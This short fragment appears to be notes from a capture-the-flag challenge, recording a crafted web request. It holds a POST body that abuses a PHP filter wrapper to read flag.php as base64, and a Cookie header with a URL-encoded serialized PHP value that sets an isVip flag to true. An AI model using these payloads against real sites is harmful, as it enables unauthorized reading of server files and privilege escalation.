 URL
http://chive.vaa.la:33714/
Use POST method
enctype
application/x-www-form-urlencoded
Body
username=xxxxxx&password=xxxxxx&pearcmd=php://Filter/convert.base64-encode/
resource=flag.php
MODIFY HEADER
Name
Value
Cookie
x%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D